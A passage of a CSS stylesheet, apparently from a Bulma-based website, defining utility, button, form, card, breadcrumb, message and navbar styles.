.is-size-1-touch{font-size:3rem!important}
.is-size-2-touch{font-size:2.5rem!important}
.is-size-3-touch{font-size:2rem!important}
.is-size-4-touch{font-size:1.5rem!important}
.is-size-5-touch{font-size:1.25rem!important}
.is-size-6-touch{font-size:1rem!important}
.is-size-7-touch{font-size:.75rem!important}
}
.has-text-centered{text-align:center!important}
@media screen and (max-width: 768px) {
.has-text-centered-mobile{text-align:center!important}
}
@media screen and (max-width: 1023px) {
.has-text-centered-touch{text-align:center!important}
}
.has-text-left{text-align:left!important}
@media screen and (max-width: 768px) {
.has-text-left-mobile{text-align:left!important}
}
@media screen and (max-width: 1023px) {
.has-text-left-touch{text-align:left!important}
}
.has-text-right{text-align:right!important}
@media screen and (max-width: 768px) {
.has-text-right-mobile{text-align:right!important}
}
@media screen and (max-width: 1023px) {
.has-text-right-touch{text-align:right!important}
}
.has-text-black{color:#0a0a0a!important}
a.has-text-black:hover,a.has-text-black:focus{color:#000!important}
.has-text-light{color:#f5f5f5!important}
a.has-text-light:hover,a.has-text-light:focus{color:#dbdbdb!important}
.has-text-primary{color:#00d1b2!important}
a.has-text-primary:hover,a.has-text-primary:focus{color:#009e86!important}
.has-text-link{color:#3273dc!important}
a.has-text-link:hover,a.has-text-link:focus{color:#205bbc!important}
.has-text-info{color:#209cee!important}
a.has-text-info:hover,a.has-text-info:focus{color:#0f81cc!important}
.has-text-success{color:#23d160!important}
a.has-text-success:hover,a.has-text-success:focus{color:#1ca64c!important}
.has-text-grey{color:#7a7a7a!important}
.has-text-grey-light{color:#b5b5b5!important}
.is-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
@media screen and (max-width: 768px) {
.is-flex-mobile{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
@media screen and (max-width: 1023px) {
.is-flex-touch{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}
}
.is-inline{display:inline!important}
@media screen and (max-width: 768px) {
.is-inline-mobile{display:inline!important}
}
@media screen and (max-width: 1023px) {
.is-inline-touch{display:inline!important}
}
.is-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
@media screen and (max-width: 768px) {
.is-inline-flex-mobile{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
@media screen and (max-width: 1023px) {
.is-inline-flex-touch{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}
}
.is-hidden{display:none!important}
@media screen and (max-width: 768px) {
.is-hidden-mobile{display:none!important}
}
@media screen and (max-width: 1023px) {
.is-hidden-touch{display:none!important}
}
.box{background-color:#fff;overflow:hidden;border-radius:5px;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;display:block;padding:1.25rem}
.box:not(:last-child){margin-bottom:1.5rem}
a.box:hover,a.box:focus{-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc;box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px #3273dc}
a.box:active{-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc;box-shadow:inset 0 1px 2px rgba(10,10,10,0.2),0 0 0 1px #3273dc}
.button{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;border-color:#dbdbdb;color:#363636;cursor:pointer;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:.75em;padding-right:.75em;text-align:center;white-space:nowrap;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.button:focus,.button:active,.button.is-active{outline:none}
.button[disabled]{cursor:not-allowed}
.button .icon,.button .icon.is-small,.button .icon.is-medium{height:1.5em;width:1.5em}
.button .icon:first-child:not(:last-child){margin-left:calc(-0.375em - 1px);margin-right:.1875em}
.button .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:calc(-0.375em - 1px)}
.button .icon:first-child:last-child{margin-left:calc(-0.375em - 1px);margin-right:calc(-0.375em - 1px)}
.button:hover{border-color:#b5b5b5;color:#363636}
.button:focus{border-color:#3273dc;color:#363636}
.button:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button:active,.button.is-active{border-color:#4a4a4a;color:#363636}
.button.is-text{background-color:transparent;border-color:transparent;color:#4a4a4a;text-decoration:underline}
.button.is-text:hover,.button.is-text:focus{background-color:#f5f5f5;color:#363636}
.button.is-text:active,.button.is-text.is-active{background-color:#e8e8e8;color:#363636}
.button.is-text[disabled]{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-black{background-color:#0a0a0a;border-color:transparent;color:#fff}
.button.is-black:hover{background-color:#040404;border-color:transparent;color:#fff}
.button.is-black:focus{border-color:transparent;color:#fff}
.button.is-black:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.button.is-black:active,.button.is-black.is-active{background-color:#000;border-color:transparent;color:#fff}
.button.is-black[disabled]{background-color:#0a0a0a;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-light{background-color:#f5f5f5;border-color:transparent;color:#363636}
.button.is-light:hover{background-color:#eee;border-color:transparent;color:#363636}
.button.is-light:focus{border-color:transparent;color:#363636}
.button.is-light:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.button.is-light:active,.button.is-light.is-active{background-color:#e8e8e8;border-color:transparent;color:#363636}
.button.is-light[disabled]{background-color:#f5f5f5;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-primary{background-color:#00d1b2;border-color:transparent;color:#fff}
.button.is-primary:hover{background-color:#00c4a7;border-color:transparent;color:#fff}
.button.is-primary:focus{border-color:transparent;color:#fff}
.button.is-primary:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.button.is-primary:active,.button.is-primary.is-active{background-color:#00b89c;border-color:transparent;color:#fff}
.button.is-primary[disabled]{background-color:#00d1b2;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-link{background-color:#3273dc;border-color:transparent;color:#fff}
.button.is-link:hover{background-color:#276cda;border-color:transparent;color:#fff}
.button.is-link:focus{border-color:transparent;color:#fff}
.button.is-link:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.button.is-link:active,.button.is-link.is-active{background-color:#2366d1;border-color:transparent;color:#fff}
.button.is-link[disabled]{background-color:#3273dc;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-info{background-color:#209cee;border-color:transparent;color:#fff}
.button.is-info:hover{background-color:#1496ed;border-color:transparent;color:#fff}
.button.is-info:focus{border-color:transparent;color:#fff}
.button.is-info:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.button.is-info:active,.button.is-info.is-active{background-color:#118fe4;border-color:transparent;color:#fff}
.button.is-info[disabled]{background-color:#209cee;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-success{background-color:#23d160;border-color:transparent;color:#fff}
.button.is-success:hover{background-color:#22c65b;border-color:transparent;color:#fff}
.button.is-success:focus{border-color:transparent;color:#fff}
.button.is-success:focus:not(:active){-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.button.is-success:active,.button.is-success.is-active{background-color:#20bc56;border-color:transparent;color:#fff}
.button.is-success[disabled]{background-color:#23d160;border-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.button.is-small{border-radius:2px;font-size:.75rem}
.button.is-medium{font-size:1.25rem}
.button[disabled]{background-color:#fff;border-color:#dbdbdb;-webkit-box-shadow:none;box-shadow:none;opacity:.5}
.button.is-fullwidth{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-top: 15px !important}
.button.is-fullwidth i{padding:0 5px}
.button.is-static{background-color:#f5f5f5;border-color:#dbdbdb;color:#7a7a7a;-webkit-box-shadow:none;box-shadow:none;pointer-events:none}
.container{margin:0 auto;position:relative}
@media screen and (min-width: 1024px) {
.container{max-width:960px;width:960px}
}
@media screen and (min-width: 1216px) {
.container{max-width:1152px;width:1152px}
}
@media screen and (min-width: 1408px) {
.container{max-width:1344px;width:1344px}
}
.content:not(:last-child){margin-bottom:1.5rem}
.content li + li{margin-top:.25em}
.content p:not(:last-child),.content ul:not(:last-child){margin-bottom:1em}
.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{color:#363636;font-weight:400;line-height:1.125}
.content h1{font-size:2em;margin-bottom:.5em}
.content h1:not(:first-child){margin-top:1em}
.content h2{font-size:1.75em;margin-bottom:.5714em}
.content h2:not(:first-child){margin-top:1.1428em}
.content h3{font-size:1.5em;margin-bottom:.6666em}
.content h3:not(:first-child){margin-top:1.3333em}
.content h4{font-size:1.25em;margin-bottom:.8em}
.content h5{font-size:1.125em;margin-bottom:.8888em}
.content h6{font-size:1em;margin-bottom:1em}
.content ul{list-style:disc outside;margin-left:2em;margin-top:1em}
.content ul ul{list-style-type:circle;margin-top:.5em}
.content ul ul ul{list-style-type:square}
.content dd{margin-left:2em}
.content.is-small{font-size:.75rem}
.content.is-medium{font-size:1.25rem}
.input{-moz-appearance:none;-webkit-appearance:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:1rem;height:2.25em;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;line-height:1.5;position:relative;vertical-align:top;background-color:#fff;border-color:#dbdbdb;color:#363636;-webkit-box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);box-shadow:inset 0 1px 2px rgba(10,10,10,0.1);max-width:100%;width:100%;padding:calc(0.375em - 1px) calc(0.625em - 1px) calc(0.375em - 1px) calc(0.625em - 1px)}
.input:focus,.input:active,.input.is-active{outline:none}
.input[disabled]{cursor:not-allowed}
.input::-moz-placeholder{color:rgba(54,54,54,0.3)}
.input::-webkit-input-placeholder{color:rgba(54,54,54,0.3)}
.input:-moz-placeholder{color:rgba(54,54,54,0.3)}
.input:-ms-input-placeholder{color:rgba(54,54,54,0.3)}
.input:hover{border-color:#b5b5b5}
.input:focus,.input:active,.input.is-active{border-color:#3273dc;-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input[disabled]{background-color:#f5f5f5;border-color:#f5f5f5;-webkit-box-shadow:none;box-shadow:none;color:#7a7a7a}
.input[disabled]::-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]::-webkit-input-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-moz-placeholder{color:rgba(122,122,122,0.3)}
.input[disabled]:-ms-input-placeholder{color:rgba(122,122,122,0.3)}
.input[readonly]{-webkit-box-shadow:none;box-shadow:none}
.input.is-black{border-color:#0a0a0a}
.input.is-black:focus,.input.is-black:active,.input.is-black.is-active{-webkit-box-shadow:0 0 0 .125em rgba(10,10,10,0.25);box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}
.input.is-light{border-color:#f5f5f5}
.input.is-light:focus,.input.is-light:active,.input.is-light.is-active{-webkit-box-shadow:0 0 0 .125em rgba(245,245,245,0.25);box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}
.input.is-primary{border-color:#00d1b2}
.input.is-primary:focus,.input.is-primary:active,.input.is-primary.is-active{-webkit-box-shadow:0 0 0 .125em rgba(0,209,178,0.25);box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}
.input.is-link{border-color:#3273dc}
.input.is-link:focus,.input.is-link:active,.input.is-link.is-active{-webkit-box-shadow:0 0 0 .125em rgba(50,115,220,0.25);box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}
.input.is-info{border-color:#209cee}
.input.is-info:focus,.input.is-info:active,.input.is-info.is-active{-webkit-box-shadow:0 0 0 .125em rgba(32,156,238,0.25);box-shadow:0 0 0 .125em rgba(32,156,238,0.25)}
.input.is-success{border-color:#23d160}
.input.is-success:focus,.input.is-success:active,.input.is-success.is-active{-webkit-box-shadow:0 0 0 .125em rgba(35,209,96,0.25);box-shadow:0 0 0 .125em rgba(35,209,96,0.25)}
.input.is-small{border-radius:2px;font-size:.75rem}
.input.is-medium{font-size:1.25rem}
.input.is-fullwidth{display:block;width:100%}
.input.is-inline{display:inline;width:auto}
.input.is-static{background-color:transparent;border-color:transparent;-webkit-box-shadow:none;box-shadow:none;padding-left:0;padding-right:0}
.label{color:#363636;display:block;font-size:1rem;font-weight:700}
.label:not(:last-child){margin-bottom:.5em}
.label.is-small{font-size:.75rem}
.label.is-medium{font-size:1.25rem}
.field:not(:last-child){margin-bottom:.75rem}
.field.is-grouped{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.field.is-grouped > .control{-ms-flex-negative:0;flex-shrink:0}
.field.is-grouped > .control:not(:last-child){margin-bottom:0;margin-right:.75rem}
.field.is-grouped > .control.is-expanded{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}
.field.is-grouped.is-grouped-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.field.is-grouped.is-grouped-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.field-label .label{font-size:inherit}
@media screen and (max-width: 768px) {
.field-label{margin-bottom:.5rem}
}
@media screen and (min-width: 769px),print {
.field-label{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;margin-right:1.5rem;text-align:right}
.field-label.is-small{font-size:.75rem;padding-top:.375em}
.field-label.is-normal{padding-top:.375em}
.field-label.is-medium{font-size:1.25rem;padding-top:.375em}
}
.field-body .field .field{margin-bottom:0}
@media screen and (min-width: 769px),print {
.field-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:5;-ms-flex-positive:5;flex-grow:5;-ms-flex-negative:1;flex-shrink:1}
.field-body .field{margin-bottom:0}
.field-body > .field{-ms-flex-negative:1;flex-shrink:1}
.field-body > .field:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
.field-body > .field:not(:last-child){margin-right:.75rem}
}
.control{font-size:1rem;position:relative;text-align:left}
.control.has-icon .icon{color:#dbdbdb;height:2.25em;pointer-events:none;position:absolute;top:0;width:2.25em;z-index:4}
.control.has-icon .input:focus + .icon{color:#7a7a7a}
.control.has-icon .input.is-small + .icon{font-size:.75rem}
.control.has-icon .input.is-medium + .icon{font-size:1.25rem}
.control.has-icon:not(.has-icon-right) .icon{left:0}
.control.has-icon:not(.has-icon-right) .input{padding-left:2.25em}
.control.has-icon.has-icon-right .icon{right:0}
.control.has-icon.has-icon-right .input{padding-right:2.25em}
.icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:1.5rem;width:1.5rem}
.icon.is-small{height:1rem;width:1rem}
.icon.is-medium{height:2rem;width:2rem}
.image{display:block;position:relative}
.image img{display:block;height:auto;width:100%}
.image.is-1by1 img,.image.is-4by3 img,.image.is-3by2 img,.image.is-16by9 img,.image.is-2by1 img{bottom:0;left:0;position:absolute;right:0;top:0;height:100%;width:100%}
.image.is-1by1{padding-top:100%}
.image.is-4by3{padding-top:75%}
.image.is-3by2{padding-top:66.6666%}
.image.is-16by9{padding-top:56.25%}
.image.is-2by1{padding-top:50%}
.image.is-16x16{height:16px;width:16px}
.image.is-24x24{height:24px;width:24px}
.image.is-32x32{height:32px;width:32px}
.image.is-48x48{height:48px;width:48px}
.image.is-64x64{height:64px;width:64px}
.image.is-96x96{height:96px;width:96px}
.image.is-128x128{height:128px;width:128px}
.notification{background-color:#f5f5f5;border-radius:3px;padding:1.25rem 2.5rem 1.25rem 1.5rem;position:relative}
.notification:not(:last-child){margin-bottom:1.5rem}
.notification a:not(.button){color:currentColor;text-decoration:underline}
.notification .title,.notification .content{color:currentColor}
.notification.is-black{background-color:#0a0a0a;color:#fff}
.notification.is-light{background-color:#f5f5f5;color:#363636}
.notification.is-primary{background-color:#00d1b2;color:#fff}
.notification.is-link{background-color:#3273dc;color:#fff}
.notification.is-info{background-color:#209cee;color:#fff}
.notification.is-success{background-color:#23d160;color:#fff}
.tags{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.tags .tag{margin-bottom:.5rem}
.tags .tag:not(:last-child){margin-right:.5rem}
.tags:last-child{margin-bottom:-.5rem}
.tags:not(:last-child){margin-bottom:1rem}
.tag:not(body){-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;border-radius:3px;color:#4a4a4a;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.75rem;height:2em;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.5;padding-left:.75em;padding-right:.75em;white-space:nowrap}
.tag:not(body).is-black{background-color:#0a0a0a;color:#fff}
.tag:not(body).is-light{background-color:#f5f5f5;color:#363636}
.tag:not(body).is-primary{background-color:#00d1b2;color:#fff}
.tag:not(body).is-link{background-color:#3273dc;color:#fff}
.tag:not(body).is-info{background-color:#209cee;color:#fff}
.tag:not(body).is-success{background-color:#23d160;color:#fff}
.tag:not(body).is-medium{font-size:1rem}
.tag:not(body) .icon:first-child:not(:last-child){margin-left:-.375em;margin-right:.1875em}
.tag:not(body) .icon:last-child:not(:first-child){margin-left:.1875em;margin-right:-.375em}
.tag:not(body) .icon:first-child:last-child{margin-left:-.375em;margin-right:-.375em}
.tag:not(body).is-rounded{border-radius:290486px}
a.tag:hover{text-decoration:underline}
.title{word-break:break-word}
.title:not(:last-child){margin-bottom:1.5rem}
.title em,.title span{font-weight:inherit}
.title .tag{vertical-align:middle}
.title{color:#363636;font-size:2rem;font-weight:600;line-height:1.125;padding:10px;border-bottom:2px solid #e5f7f5}
.title.is-1{font-size:3rem}
.title.is-2{font-size:2.5rem}
.title.is-3{font-size:2rem}
.title.is-4{font-size:1.5rem}
.title.is-5{font-size:1.25rem}
.title.is-6{font-size:1rem}
.title.is-7{font-size:.75rem}
.breadcrumb{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;overflow:hidden;overflow-x:auto;white-space:nowrap}
.breadcrumb:not(:last-child){margin-bottom:1.5rem}
.breadcrumb a{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#3273dc;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.5em .75em}
.breadcrumb a:hover{color:#363636}
.breadcrumb li{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}
.breadcrumb li:first-child a{padding-left:0}
.breadcrumb li.is-active a{color:#363636;cursor:default;pointer-events:none}
.breadcrumb li + li::before{color:#4a4a4a;content:"\0002f"}
.spee-old::before{margin-right: 10px;}
.breadcrumb ul{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
.breadcrumb .icon:first-child{margin-right:.5em}
.breadcrumb .icon:last-child{margin-left:.5em}
.breadcrumb.is-centered ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.breadcrumb.is-right ul{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.breadcrumb.is-small{font-size:.75rem}
.breadcrumb.is-medium{font-size:1.25rem}
.card{background-color:#fff;-webkit-box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);box-shadow:0 2px 3px rgba(10,10,10,0.1),0 0 0 1px rgba(10,10,10,0.1);color:#4a4a4a;max-width:100%;position:relative}
.card-header{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:0 1px 2px rgba(10,10,10,0.1);box-shadow:0 1px 2px rgba(10,10,10,0.1);display:-webkit-box;display:-ms-flexbox;display:flex}
.card-header-title{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#363636;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;font-weight:700;padding:.75rem}
.card-header-title.is-centered{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.card-header-icon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-image{display:block;position:relative}
.card-content{padding:1.5rem}
.card-footer{border-top:1px solid #dbdbdb;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}
.card-footer-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.75rem}
.card-footer-item:not(:last-child){border-right:1px solid #dbdbdb}
.card .media:not(:last-child){margin-bottom:.75rem}
.level{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
.level:not(:last-child){margin-bottom:1.5rem}
.level img{display:inline-block;vertical-align:top}
.level.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left,.level.is-mobile .level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
.level.is-mobile .level-left + .level-right{margin-top:0}
.level.is-mobile .level-item{margin-right:.75rem}
.level.is-mobile .level-item:not(:last-child){margin-bottom:0}
.level.is-mobile .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
@media screen and (min-width: 769px),print {
.level{display:-webkit-box;display:-ms-flexbox;display:flex}
.level > .level-item:not(.is-narrow){-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
}
.level-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
.level-item .title{margin-bottom:0}
@media screen and (max-width: 768px) {
.level-item:not(:last-child){margin-bottom:.75rem}
}
.level-left,.level-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
@media screen and (min-width: 769px),print {
.level-left .level-item:not(:last-child),.level-right .level-item:not(:last-child){margin-right:.75rem}
}
.level-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}
@media screen and (max-width: 768px) {
.level-left + .level-right{margin-top:1.5rem}
}
@media screen and (min-width: 769px),print {
.level-left{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.level-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
@media screen and (min-width: 769px),print {
.level-right{display:-webkit-box;display:-ms-flexbox;display:flex}
}
.media{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left}
.media .content:not(:last-child){margin-bottom:.75rem}
.media .media{border-top:1px solid rgba(219,219,219,0.5);display:-webkit-box;display:-ms-flexbox;display:flex;padding-top:.75rem}
.media .media .content:not(:last-child),.media .media .control:not(:last-child){margin-bottom:.5rem}
.media .media .media{padding-top:.5rem}
.media .media .media + .media{margin-top:.5rem}
.media + .media{border-top:1px solid rgba(219,219,219,0.5);margin-top:1rem;padding-top:1rem}
.media-left,.media-right{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}
.media-left{margin-right:1rem}
.media-right{margin-left:1rem}
.media-content{-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1;text-align:left}
.menu{font-size:1rem}
.menu.is-small{font-size:.75rem}
.menu.is-medium{font-size:1.25rem}
.menu-list{line-height:1.25}
.menu-list a{border-radius:2px;color:#4a4a4a;display:block;padding:.5em .75em}
.menu-list a:hover{background-color:#f5f5f5;color:#363636}
.menu-list a.is-active{background-color:#3273dc;color:#fff}
.menu-list li ul{border-left:1px solid #dbdbdb;margin:.75em;padding-left:.75em}
.menu-label{color:#7a7a7a;font-size:.75em;letter-spacing:.1em;text-transform:uppercase}
.menu-label:not(:first-child){margin-top:1em}
.menu-label:not(:last-child){margin-bottom:1em}
.message{background-color:#f5f5f5;border-radius:3px;font-size:1rem}
.message:not(:last-child){margin-bottom:1.5rem}
.message a:not(.button):not(.tag){color:currentColor;text-decoration:underline}
.message.is-small{font-size:.75rem}
.message.is-medium{font-size:1.25rem}
.message.is-black{background-color:#fafafa}
.message.is-black .message-header{background-color:#0a0a0a;color:#fff}
.message.is-black .message-body{border-color:#0a0a0a;color:#090909}
.message.is-light{background-color:#fafafa}
.message.is-light .message-header{background-color:#f5f5f5;color:#363636}
.message.is-light .message-body{border-color:#f5f5f5;color:#505050}
.message.is-primary{background-color:#f5fffd}
.message.is-primary .message-header{background-color:#00d1b2;color:#fff}
.message.is-primary .message-body{border-color:#00d1b2;color:#021310}
.message.is-link{background-color:#f6f9fe}
.message.is-link .message-header{background-color:#3273dc;color:#fff}
.message.is-link .message-body{border-color:#3273dc;color:#22509a}
.message.is-info{background-color:#f6fbfe}
.message.is-info .message-header{background-color:#209cee;color:#fff}
.message.is-info .message-body{border-color:#209cee;color:#12537e}
.message.is-success{background-color:#f6fef9}
.message.is-success .message-header{background-color:#23d160;color:#fff}
.message.is-success .message-body{border-color:#23d160;color:#0e301a}
.message-header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#4a4a4a;border-radius:3px 3px 0 0;color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;line-height:1.25;padding:.5em .75em;position:relative}
.message-header + .message-body{border-top-left-radius:0;border-top-right-radius:0;border-top:none}
.message-body{border:1px solid #dbdbdb;border-radius:3px;color:#4a4a4a;padding:1em 1.25em}
.navbar{background-color:#fff;min-height:3.25rem;position:relative}
.navbar.is-black{background-color:#0a0a0a;color:#fff}
.navbar.is-black .navbar-brand > .navbar-item,.navbar.is-black .navbar-brand .navbar-link{color:#fff}
.navbar.is-black .navbar-brand > a.navbar-item:hover,.navbar.is-black .navbar-brand > a.navbar-item.is-active,.navbar.is-black .navbar-brand .navbar-link:hover,.navbar.is-black .navbar-brand .navbar-link.is-active{background-color:#000;color:#fff}
.navbar.is-black .navbar-brand .navbar-link::after{border-color:#fff}
.tag_list{overflow: hidden;}
.tag_list span{display: block;width: 25%;float: left;text-align: center;padding: 0.75rem;}
.tag_list span a{display: block;background-color: transparent;color: #3273dc;border: 1px solid #3273dc;font-size: 1rem;height: 2.25em;line-height: 1.5;position: relative;vertical-align: top;cursor: pointer;padding-left: 0.75em;padding-right: 0.75em;white-space: nowrap;padding-bottom: calc(0.375em - 1px);padding-top: calc(0.375em - 1px);border-radius: 3px;}
.tag_list span a:hover{background-color: #3273dc;border-color: #3273dc;color: #fff;}
.textarea {display: block;max-width: 100%;min-width: 100%;padding: 0.625em;resize: vertical;border-radius: 3px;border: 1px solid #b5b5b5}
@media screen and (min-width: 1024px) {
.navbar.is-black .navbar-start > .navbar-item,.navbar.is-black .navbar-start .navbar-link,.navbar.is-black .navbar-end > .navbar-item,.navbar.is-black .navbar-end .navbar-link{color:#fff}
